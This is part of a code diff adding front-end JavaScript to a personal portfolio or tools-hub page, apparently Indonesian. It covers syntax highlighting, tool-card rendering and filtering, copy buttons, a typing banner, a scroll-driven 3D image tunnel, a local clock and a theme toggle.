+  var re=/(\/\*[\s\S]*?\*\/|\/\/[^\n]*|#[^\n]*)|("(?:\\.|[^"\\\n])*"|'(?:\\.|[^'\\\n])*'|`(?:\\.|[^`\\])*`)|\b(const|let|var|function|async|await|return|if|else|try|catch|new|require|throw|import|from|def|class|for|while|in|of|true|false|null)\b|\b(\d+)\b/g;
+  return esc(s).replace(re,function(m,c,st,k,n){
+    return c?'<span class="c">'+c+'</span>':st?'<span class="s">'+st+'</span>':k?'<span class="k">'+k+'</span>':'<span class="n">'+n+'</span>'});
+}
+/* mark # comments only for python; hl() on JS leaves rare "#" in strings untouched since strings match first */
+
+/* ---- render ---- */
+$("stk").style.cssText="display:grid";
+$("stk").innerHTML=STACK.map(function(s){return '<div class="card tk">'+s+'</div>'}).join("");
+$("lt").innerHTML=SOC.map(function(s){return '<a class="card" href="'+s[1]+'" target="_blank" rel="noopener noreferrer"><svg viewBox="0 0 24 24" aria-hidden="true"><path d="'+s[2]+'"/></svg>'+s[0]+'</a>'}).join("");
+var cats=["Semua"].concat(TOOLS.map(function(t){return t.cat}).filter(function(v,i,a){return a.indexOf(v)===i}));
+var cur="Semua";
+$("fl").innerHTML=cats.map(function(c){return '<button class="f'+(c===cur?' on':'')+'" data-c="'+c+'" aria-pressed="'+(c===cur)+'">'+c+'</button>'}).join("");
+$("docs").innerHTML=TOOLS.map(function(t,i){
+  var s=code(t);
+  return '<article class="card doc" data-i="'+i+'"><div class="dh"><b>'+t.n+'</b><p>'+t.d+'</p><div class="tags"><span>'+t.cat+'</span><span>'+t.lang+'</span></div></div><pre tabindex="0">'+hl(s)+'</pre><div class="da"><button class="btn p" data-a="cp">Copy Code</button><button class="btn" data-a="vw">Lihat Penuh</button></div></article>'}).join("");
+
+function filter(){
+  var q=$("q").value.trim().toLowerCase(),n=0;
+  document.querySelectorAll(".doc").forEach(function(el){
+    var t=TOOLS[el.dataset.i],hay=(t.n+" "+t.cat+" "+t.lang+" "+t.d).toLowerCase();
+    var ok=(cur==="Semua"||t.cat===cur)&&(!q||hay.indexOf(q)>-1);
+    el.style.display=ok?"":"none";if(ok)n++;
+  });
+  $("cnt").textContent=n+" / "+TOOLS.length+" tools";
+  $("empty").style.display=n?"none":"block";
+}
+$("q").addEventListener("input",filter);
+$("fl").addEventListener("click",function(e){var b=e.target.closest(".f");if(!b)return;cur=b.dataset.c;
+  document.querySelectorAll(".f").forEach(function(x){var on=x===b;x.classList.toggle("on",on);x.setAttribute("aria-pressed",on)});filter()});
+filter();
+
+var mcur=null;
+$("docs").addEventListener("click",function(e){
+  var b=e.target.closest("button[data-a]");if(!b)return;
+  var t=TOOLS[b.closest(".doc").dataset.i];
+  if(b.dataset.a==="cp")copy(code(t));
+  else{mcur=t;$("mt").textContent=t.n+" · "+t.lang;$("mp").innerHTML=hl(code(t));$("md").classList.add("on");$("mx").focus()}
+});
+$("mc").onclick=function(){if(mcur)copy(code(mcur))};
+function closeM(){$("md").classList.remove("on")}
+$("mx").onclick=closeM;$("md").addEventListener("click",function(e){if(e.target===this)closeM()});
+addEventListener("keydown",function(e){if(e.key==="Escape")closeM()});
+
+/* ---- nav ---- */
+var bg=$("bg"),nl=$("nl");
+bg.onclick=function(){var o=nl.classList.toggle("open");bg.setAttribute("aria-expanded",o);bg.textContent=o?"✕":"☰"};
+nl.addEventListener("click",function(e){if(e.target.tagName==="A"){nl.classList.remove("open");bg.textContent="☰";bg.setAttribute("aria-expanded","false")}});
+
+/* ---- terminal line ---- */
+var lines=["SYSTEM ONLINE","INITIALIZING TOOLS … ready","DEVELOPER MODE"],term=$("term");
+if(reduce)term.textContent=lines.join(" · ");
+else{var li=0,ci=0;(function type(){var l=lines[li];term.textContent=l.slice(0,++ci);
+  if(ci<l.length)setTimeout(type,40);else{li=(li+1)%lines.length;ci=0;setTimeout(type,1800)}})()}
+
+/* ---- 3D tunnel (light) ---- */
+var IMG=["img/galeri-project-1.jpg","img/galeri-project-2.jpg","img/galeri-project-3.jpg","img/thumbnail-xs0ciety-hub.jpg","img/foto-profil.jpg","img/tiktok-owner.jpg"];
+var world=$("world"),stage=document.querySelector(".stage"),vig=document.querySelector(".vig");
+var N=lite?5:8,STEP=520,DEPTH=STEP*(N+1),items=[];
+for(var i=0;i<N;i++){
+  var left=i%2===0,el=document.createElement("div");el.className="fr";
+  el.innerHTML='<img src="'+IMG[i%3]+'" alt="" decoding="async">';
+  var x=(left?-1:1)*(innerWidth<900?27:30),y=((i%3)-1)*9,z=-(i+1)*STEP;
+  el.style.transform="translate3d("+x+"vw,"+y+"vh,"+z+"px) rotateY("+(left?40:-40)+"deg)";
+  world.appendChild(el);items.push({el:el,z:z});
+}
+var bar=$("bar"),nav=$("nav"),fly=$("fly"),hero=$("home"),target=0,cur2=0,raf=0,off=false;
+function onScroll(){
+  var y=pageYOffset,h=document.documentElement;
+  bar.style.width=(y/((h.scrollHeight-innerHeight)||1)*100)+"%";
+  nav.classList.toggle("st",y>24);
+  target=Math.min(Math.max(y/(hero.offsetHeight+fly.offsetHeight-innerHeight*.2),0),1);
+  if(!raf)raf=requestAnimationFrame(frame);
+}
+function frame(){
+  raf=0;cur2+=(target-cur2)*(reduce?1:.16);
+  var p=cur2,e=p*p*(3-2*p),cam=e*(DEPTH+250),out=p<.8?1:Math.max(0,1-(p-.8)/.17),hide=out<=.01;
+  if(hide!==off){off=hide;stage.style.visibility=vig.style.visibility=hide?"hidden":"visible"}
+  if(!hide){
+    world.style.transform="translate3d(0,0,"+cam.toFixed(0)+"px)";
+    stage.style.opacity=vig.style.opacity=out.toFixed(2);
+    for(var k=0;k<items.length;k++){var it=items[k],rel=it.z+cam,o;
+      if(rel>-120)o=0;else if(rel>-450)o=(-rel-120)/330;else if(rel<-3600)o=Math.max(0,1-(-rel-3600)/900);else o=1;
+      it.el.style.visibility=o<=.02?"hidden":"visible";it.el.style.opacity=o.toFixed(2)}
+  }
+  hero.style.visibility=pageYOffset>innerHeight*1.2?"hidden":"visible";
+  if(Math.abs(target-cur2)>.0004)raf=requestAnimationFrame(frame);
+}
+addEventListener("scroll",onScroll,{passive:true});addEventListener("resize",onScroll);onScroll();
+
+/* ---- reveal, clock ---- */
+var io=new IntersectionObserver(function(es){es.forEach(function(x){if(x.isIntersecting){x.target.classList.add("in");io.unobserve(x.target)}})},{threshold:.1});
+document.querySelectorAll(".rv").forEach(function(el){io.observe(el)});
+function tick(){$("clk").textContent="Medan · "+new Date().toLocaleTimeString("id-ID",{timeZone:"Asia/Jakarta"})+" WIB"}
+tick();setInterval(tick,1000);$("yr").textContent=new Date().getFullYear();
+})();
+
+/* theme toggle */
+(function(){
+  var btn=document.getElementById("theme-toggle");
+  if(!btn)return;
+  btn.addEventListener("click",function(){
+    var cur=document.documentElement.getAttribute("data-theme");
+    var next=cur==="light"?"":"light";
+    if(next)document.documentElement.setAttribute("data-theme","light");
+    else document.documentElement.removeAttribute("data-theme");
+    try{localStorage.setItem("xs-theme",next||"dark")}catch(e){}
+  });
+})();
+</script></body></html>




